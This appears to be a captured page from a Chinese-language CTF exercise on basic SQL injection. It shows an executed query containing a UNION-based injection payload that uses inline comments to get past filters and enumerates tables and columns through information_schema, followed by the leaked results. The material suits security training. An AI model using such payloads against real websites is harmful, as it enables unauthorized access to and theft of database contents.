 基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('')/*!*/union/*!*/select/*!*/1,(select/*!*/group_concat(table_name)/*!*/from
/**/information_schema.tables/**/where/**/table_schema='2web'),database(),(select
/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='article')#')
标题：article
作者：id,title,content,author
内容：2web